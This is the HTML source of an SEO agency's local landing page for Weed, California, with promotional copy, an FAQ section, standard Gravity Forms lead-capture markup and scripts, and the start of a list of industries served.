				<div class="elementor-element elementor-element-72ee88f2 elementor-widget elementor-widget-heading" data-id="72ee88f2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Case Studies: Success Stories from  Weed, CA Businesses</h3>				</div>
				<div class="elementor-element elementor-element-17fad95d elementor-widget elementor-widget-image" data-id="17fad95d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="940" height="788" src="https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4.png" class="attachment-full size-full wp-image-7747" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4.png 940w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-300x251.png 300w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-768x644.png 768w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-394x330.png 394w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-215x180.png 215w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-800x671.png 800w" sizes="(max-width: 940px) 100vw, 940px" />															</div>
				<div class="elementor-element elementor-element-5d02666a elementor-widget elementor-widget-text-editor" data-id="5d02666a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Numerous Weed, CA businesses have experienced remarkable success through the expertise of local SEO experts at Streamline Results.  By leveraging the services of these companies, businesses have been able to elevate their website’s ranking and improve online visibility, resulting in increased website traffic, generating more leads, and enhancing business performance.</p><p>Successful global SEO campaigns have also been executed by Weed, CA businesses, showcasing the potential for growth and expansion in the international market. These success stories serve as inspiration for businesses looking to improve their online presence and achieve their marketing goals through the power of SEO.</p>								</div>
				<div class="elementor-element elementor-element-5c0f2099 elementor-widget elementor-widget-heading" data-id="5c0f2099" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Summary</h3>				</div>
				<div class="elementor-element elementor-element-578da68 elementor-widget elementor-widget-text-editor" data-id="578da68" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In conclusion, partnering with a reputable Weed, CA SEO company can unlock your business’s potential and drive significant results. By offering customized strategies, expert knowledge, and a wide range of digital marketing services, these companies empower businesses to rise above the competition and dominate search engine rankings. Don’t miss out on the opportunity to elevate your online presence and achieve unprecedented success. Invest in SEO services today and watch your business soar to new heights.</p>								</div>
				<div class="elementor-element elementor-element-139a552b elementor-widget elementor-widget-heading" data-id="139a552b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h3>				</div>
				<div class="elementor-element elementor-element-391136ea ha-toggle--icon-left elementor-widget elementor-widget-ha-toggle happy-addon ha-toggle happy-addon-pro" data-id="391136ea" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-toggle.default">
							<div class="ha-toggle__wrapper" role="tablist">
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9571" class="ha-toggle__item-title" data-tab="1" role="tab" aria-controls="ha-toggle__item-content-9571">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Is it worth paying a SEO company?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9571" class="ha-toggle__item-content" data-tab="1" role="tabpanel" aria-labelledby="ha-toggle__item-title-9571">
						<p data-pm-slice="1 1 []">Yes, it is worth paying a SEO company; 69% of marketers actively invest in SEO for good reason. It is an invaluable resource that helps businesses gain exposure and increase sales.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9572" class="ha-toggle__item-title" data-tab="2" role="tab" aria-controls="ha-toggle__item-content-9572">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">What does an SEO company actually do?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9572" class="ha-toggle__item-content" data-tab="2" role="tabpanel" aria-labelledby="ha-toggle__item-title-9572">
						<p data-pm-slice="1 1 []">An SEO company works to improve a business&#8217;s visibility in search results by optimizing their website for keyword research, content creation, backlink building, and more. These services help businesses generate more web traffic and increase their online presence.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9573" class="ha-toggle__item-title" data-tab="3" role="tab" aria-controls="ha-toggle__item-content-9573">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Should I hire an SEO company?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9573" class="ha-toggle__item-content" data-tab="3" role="tabpanel" aria-labelledby="ha-toggle__item-title-9573">
						<p data-pm-slice="1 1 []">Considering the risks associated with SEO, hiring an SEO agency is the smartest decision. An experienced agency will be able to protect your website and rankings while maximizing the potential of your SEO efforts.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9574" class="ha-toggle__item-title" data-tab="4" role="tab" aria-controls="ha-toggle__item-content-9574">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">How do I find a good company for SEO?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9574" class="ha-toggle__item-content" data-tab="4" role="tabpanel" aria-labelledby="ha-toggle__item-title-9574">
						<p data-pm-slice="1 1 []">To find a good company for SEO, look at the agency&#8217;s portfolio and reviews, assess their experience, inquire about their strategies to reach your goals, ask about monitoring and reporting, make sure there is transparency in their communication, and understand their pricing models.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9575" class="ha-toggle__item-title" data-tab="5" role="tab" aria-controls="ha-toggle__item-content-9575">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">How do I find a good company for SEO?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9575" class="ha-toggle__item-content" data-tab="5" role="tabpanel" aria-labelledby="ha-toggle__item-title-9575">
						<p data-pm-slice="1 1 []">Thousand Oaks SEO companies provide web design, keyword research, on-page and off-page optimization, technical SEO, link building, content creation, and SEO reporting services.</p>					</div>
				</div>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-322bb68b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322bb68b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4465af33" data-id="4465af33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c321c8 elementor-widget elementor-widget-spacer" data-id="9c321c8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-563d7263 elementor-widget elementor-widget-heading" data-id="563d7263" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get A FREE SEO Company In Weed, CA  Proposal </h2>				</div>
				<div class="elementor-element elementor-element-32dffe81 elementor-widget elementor-widget-image" data-id="32dffe81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="640" height="137" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg" class="attachment-large size-large wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-1cc684da elementor-widget elementor-widget-heading" data-id="1cc684da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We are the premier SEO Company In Weed, CA</h3>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57109b1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57109b1e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ab2d3b2" data-id="6ab2d3b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5039c37e elementor-widget elementor-widget-shortcode" data-id="5039c37e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' style='display:none'><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/near-me/california/seo-company-weed-ca/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_2" name="ak_js" value="36" />
						<script>
document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'     />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_4" class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Company/Organization:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_3_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Phone Number:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_3_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_5" class="gfield gfield--type-website gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Website:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_website'>
                    <input name='input_5' id='input_3_5' type='url' value='' class='large'    placeholder='https://' aria-required="true" aria-invalid="false" />
                </div></div><fieldset id="field_3_6" class="gfield gfield--type-checkbox gfield--type-choice gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What Services Are You Looking For:</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox gfield_choice--select_all_enabled' id='input_3_6'><div class='gchoice gchoice_3_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Optimization (SEO)'  id='choice_3_6_1'   />
								<label for='choice_3_6_1' id='label_3_6_1' class='gform-field-label gform-field-label--type-inline'>Optimization (SEO)</label>
							</div><div class='gchoice gchoice_3_6_2'>
								<input class='gfield-choice-input' name='input_6.2' type='checkbox'  value='Pay Per Click (PPC)'  id='choice_3_6_2'   />
								<label for='choice_3_6_2' id='label_3_6_2' class='gform-field-label gform-field-label--type-inline'>Pay Per Click (PPC)</label>
							</div><div class='gchoice gchoice_3_6_3'>
								<input class='gfield-choice-input' name='input_6.3' type='checkbox'  value='Local Business Marketing'  id='choice_3_6_3'   />
								<label for='choice_3_6_3' id='label_3_6_3' class='gform-field-label gform-field-label--type-inline'>Local Business Marketing</label>
							</div><div class='gchoice gchoice_3_6_4'>
								<input class='gfield-choice-input' name='input_6.4' type='checkbox'  value='Marketing Automations'  id='choice_3_6_4'   />
								<label for='choice_3_6_4' id='label_3_6_4' class='gform-field-label gform-field-label--type-inline'>Marketing Automations</label>
							</div><div class='gchoice gchoice_3_6_5'>
								<input class='gfield-choice-input' name='input_6.5' type='checkbox'  value='Social Media'  id='choice_3_6_5'   />
								<label for='choice_3_6_5' id='label_3_6_5' class='gform-field-label gform-field-label--type-inline'>Social Media</label>
							</div><div class='gchoice gchoice_3_6_6'>
								<input class='gfield-choice-input' name='input_6.6' type='checkbox'  value='Web Design'  id='choice_3_6_6'   />
								<label for='choice_3_6_6' id='label_3_6_6' class='gform-field-label gform-field-label--type-inline'>Web Design</label>
							</div><div class='gchoice gchoice_3_6_7'>
								<input class='gfield-choice-input' name='input_6.7' type='checkbox'  value='eCommerce Optimization'  id='choice_3_6_7'   />
								<label for='choice_3_6_7' id='label_3_6_7' class='gform-field-label gform-field-label--type-inline'>eCommerce Optimization</label>
							</div><div class='gchoice gchoice_3_6_8'>
								<input class='gfield-choice-input' name='input_6.8' type='checkbox'  value='Reputation &amp; Reviews'  id='choice_3_6_8'   />
								<label for='choice_3_6_8' id='label_3_6_8' class='gform-field-label gform-field-label--type-inline'>Reputation & Reviews</label>
							</div><div class="gfield-choice-toggle-all"><button type="button" id="button_6_select_all" class="gfield_choice_all_toggle gform-theme-button--size-sm" onclick="gformToggleCheckboxes( this )" data-checked="0" data-label-select="Select All" data-label-deselect="Deselect All">Select All</button></div></div></div></fieldset><div id="field_3_7" class="gfield gfield--type-textarea gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Please Explain Your Project:</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_9" class="gfield gfield--type-radio gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label' >Were You Referred To Streamline Results?<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_3_9'>
			<div class='gchoice gchoice_3_9_0'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='Yes'  id='choice_3_9_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_0' id='label_3_9_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_3_9_1'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='No'  id='choice_3_9_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_1' id='label_3_9_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><div id="field_3_10" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_10'>Who Referred You?</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_3_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_3_8" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_8'>Please Don&#039;t SPAM Us</label><div id='input_3_8' class='ginput_container ginput_recaptcha' data-sitekey='6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div><div class='gfield_description' id='gfield_description_3_8'>We already get enough junk emails</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Submit-Form.png' id='gform_submit_button_3' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=d4c2b4442fbf621e21deb48f34906961' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjFmMTZhZTIzNTdmYWFhYjVlMzgwYjc3NGI0YTBhNzJhIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7447bffb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7447bffb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d897e33" data-id="d897e33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ab7971 elementor-widget elementor-widget-spacer" data-id="74ab7971" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-550996e1 elementor-widget elementor-widget-heading" data-id="550996e1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Digital Marketing Agency Proudly Serve Over 60 Different Industries</h2>				</div>
				<div class="elementor-element elementor-element-49f7a71a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49f7a71a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aed1feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aed1feb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c2a5fda" data-id="1c2a5fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ee6199 elementor-widget elementor-widget-heading" data-id="77ee6199" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Home Services</h3>				</div>
				<div class="elementor-element elementor-element-365a9285 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="365a9285" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Construction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
